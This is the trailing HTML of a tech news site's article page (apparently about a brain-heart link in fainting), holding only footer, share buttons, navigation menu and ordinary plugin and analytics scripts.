							<div class="copyright-text copyright-text-first">&copy; 2026 CC-BY-NC-SA Techno FAQ Digital Media. Some Rights Reserved.</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/TekhDecoded"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tekhdecoded"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://tekhdecoded.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=The%20Secret%20Behind%20Passing%20Out%3A%20New%20Brain-Heart%20Connection%20Identified&#038;url=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/&#038;via=tekhdecoded" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tekhdecoded">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/&#038;title=The%20Secret%20Behind%20Passing%20Out%3A%20New%20Brain-Heart%20Connection%20Identified" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://reddit.com/submit?url=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/&#038;title=The%20Secret%20Behind%20Passing%20Out%3A%20New%20Brain-Heart%20Connection%20Identified" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=The%20Secret%20Behind%20Passing%20Out%3A%20New%20Brain-Heart%20Connection%20Identified%20https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://tekhdecoded.com/the-secret-behind-passing-out-new-brain-heart-connection-identified/&text=The%20Secret%20Behind%20Passing%20Out%3A%20New%20Brain-Heart%20Connection%20Identified" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class=" has-custom-menu">
						<div class="menu-mobile-menu-container"><ul id="mobile-custom-menu" class="menu" role="menubar"><li id="menu-item-9534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9534 menu-item-has-icon"><a href="https://tekhdecoded.com/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Home</a></li>
<li id="menu-item-9535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9535 menu-item-has-icon"><a> <span aria-hidden="true" class="tie-menu-icon fas fa-book"></span> Read</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9536"><a href="https://tekhdecoded.com/category/windows/"> <span aria-hidden="true" class="tie-menu-icon fab fa-windows"></span> Windows</a></li>
	<li id="menu-item-9537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9537"><a href="https://tekhdecoded.com/category/apple/"> <span aria-hidden="true" class="tie-menu-icon fab fa-apple"></span> Apple</a></li>
	<li id="menu-item-9538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9538"><a href="https://tekhdecoded.com/category/google/"> <span aria-hidden="true" class="tie-menu-icon fab fa-google"></span> Google</a></li>
	<li id="menu-item-9539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9539"><a href="https://tekhdecoded.com/category/smartphones/"> <span aria-hidden="true" class="tie-menu-icon fas fa-phone"></span> Smartphones</a></li>
	<li id="menu-item-9540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9540"><a href="https://tekhdecoded.com/category/smartwatches/"> <span aria-hidden="true" class="tie-menu-icon far fa-clock"></span> Smartwatches</a></li>
	<li id="menu-item-9541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9541"><a href="https://tekhdecoded.com/category/rumours/"> <span aria-hidden="true" class="tie-menu-icon fas fa-assistive-listening-systems"></span> Rumours</a></li>
	<li id="menu-item-9542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9542"><a href="https://tekhdecoded.com/category/leaks/"> <span aria-hidden="true" class="tie-menu-icon fas fa-user-secret"></span> Leaks</a></li>
	<li id="menu-item-9543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9543"><a href="https://tekhdecoded.com/category/off-topic/"> <span aria-hidden="true" class="tie-menu-icon fas fa-coffee"></span> Off-Topic</a></li>
	<li id="menu-item-9544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9544"><a href="https://tekhdecoded.com/category/exclusive/"> <span aria-hidden="true" class="tie-menu-icon fas fa-glass-martini-alt"></span> Exclusive</a></li>
	<li id="menu-item-9545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9545"><a href="https://tekhdecoded.com/category/gaming/"> <span aria-hidden="true" class="tie-menu-icon fas fa-gamepad"></span> Gaming</a></li>
	<li id="menu-item-9546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9546"><a href="https://tekhdecoded.com/category/reviews/"> <span aria-hidden="true" class="tie-menu-icon far fa-check-circle"></span> Reviews</a></li>
	<li id="menu-item-9547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9547"><a href="https://tekhdecoded.com/category/tekhdecoded-status/"> <span aria-hidden="true" class="tie-menu-icon fas fa-volume-up"></span> TekhDecoded status</a></li>
</ul>
</li>
<li id="menu-item-9548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9548 menu-item-has-icon"><a href="https://tekhdecoded.com/about/"> <span aria-hidden="true" class="tie-menu-icon fas fa-comments"></span> About Us</a></li>
<li id="menu-item-9572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572 menu-item-has-icon"><a href="https://tekhdecoded.com/advertise/"> <span aria-hidden="true" class="tie-menu-icon fab fa-angellist"></span> Advertise</a></li>
<li id="menu-item-9573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9573 menu-item-has-icon"><a href="https://tekhdecoded.com/write/"> <span aria-hidden="true" class="tie-menu-icon fas fa-pencil-alt"></span> Write For Us</a></li>
<li id="menu-item-9549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9549 menu-item-has-icon"><a href="https://tekhdecoded.com/contact/"> <span aria-hidden="true" class="tie-menu-icon fab fa-whatsapp"></span> Contact Us</a></li>
<li id="menu-item-9571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9571 menu-item-has-icon"><a href="https://tekhdecoded.com/privacy/"> <span aria-hidden="true" class="tie-menu-icon fas fa-shield-alt"></span> Privacy Policy</a></li>
<li id="menu-item-9574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9574 menu-item-has-icon"><a href="https://technofaq.org"> <span aria-hidden="true" class="tie-menu-icon fas fa-external-link-square-alt"></span> Techno FAQ</a></li>
<li id="menu-item-9575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9575 menu-item-has-icon"><a href="https://nixfaq.org"> <span aria-hidden="true" class="tie-menu-icon fas fa-external-link-square-alt"></span> Nix FAQ</a></li>
<li id="menu-item-12296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12296 menu-item-has-icon"><a href="https://market.technofaq.org"> <span aria-hidden="true" class="tie-menu-icon fas fa-shopping-bag"></span> Techno FAQ Marketplace</a></li>
<li id="menu-item-12297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12297 menu-item-has-icon"><a href="https://letter.is"> <span aria-hidden="true" class="tie-menu-icon fas fa-mail-bulk"></span> Letter &#8211; Privacy Email</a></li>
<li id="menu-item-12298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12298 menu-item-has-icon"><a href="https://znc.technofaq.org"> <span aria-hidden="true" class="tie-menu-icon fas fa-comment-alt"></span> Techno FAQ ZNC</a></li>
</ul></div>					</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/TekhDecoded"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tekhdecoded"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://tekhdecoded.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://tekhdecoded.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script>
(()=>{'use strict';let loaded=!1,scrolled=!1,timerId;function load(){if(loaded){return}
loaded=!0;clearTimeout(timerId);window.removeEventListener('touchstart',load);document.body.removeEventListener('mouseenter',load);document.body.removeEventListener('click',load);window.removeEventListener('keydown',load);window.removeEventListener('scroll',scrollHandler);const t=document.getElementsByTagName('script')[0];const s=document.createElement('script');s.type='text/javascript';s.id='hcaptcha-api';s.src='https://js.hcaptcha.com/1/api.js?onload=hCaptchaOnLoad&render=explicit';s.async=!0;t.parentNode.insertBefore(s,t)}
function scrollHandler(){if(!scrolled){scrolled=!0;return}
load()}
document.addEventListener('hCaptchaBeforeAPI',function(){const delay=0;if(delay>=0){timerId=setTimeout(load,delay)}
window.addEventListener('touchstart',load);document.body.addEventListener('mouseenter',load);document.body.addEventListener('click',load);window.addEventListener('keydown',load);window.addEventListener('scroll',scrollHandler)})})()
</script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tekhdecoded.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/tekhdecoded.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"tekhdecoded","responsive_tables":"true","ad_blocker_detector":"https:\/\/tekhdecoded.com\/wp-content\/themes\/jannah\/assets\/js\/ads.js","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.1.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.1.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.1.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.1.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.1.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/themes/jannah/assets/js/br-news.js?ver=5.1.1" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/themes/jannah/assets/js/parallax.js?ver=5.1.1" id="tie-js-parallax-js"></script>
<script defer type="text/javascript" src="https://tekhdecoded.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753453707" id="akismet-frontend-js"></script>
<script type="text/javascript" id="hcaptcha-js-extra">
/* <![CDATA[ */
var HCaptchaMainObject = {"params":"{\"sitekey\":\"284a4150-bd20-4e08-a294-be547b7c52d8\",\"theme\":\"light\",\"size\":\"normal\",\"hl\":\"en\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/apps/hcaptcha.js?ver=4.15.0" id="hcaptcha-js"></script>
<script type="text/javascript" src="https://tekhdecoded.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/hcaptcha-cf7.min.js?ver=4.15.0" id="hcaptcha-cf7-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:regular,500,600,700:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>				<div id="tie-popup-adblock" class="tie-popup is-fixed-popup">
					<div class="tie-popup-container">
						<div class="container-wrapper">

							<span class="tie-adblock-icon tie-icon-ban" aria-hidden="true"></span>

							<h2>Adblock Detected</h2>

							<div class="adblock-message">
								Please consider supporting us by disabling your ad blocker							</div>

						</div><!-- .container-wrapper  /-->
					</div><!-- .tie-popup-container /-->
				</div><!-- .tie-popup /-->
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ce9b7ac35c6847e38b6b3b37bf06b8ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 4387 objects (2 MB) from Redis using PhpRedis (v6.2.0).
-->
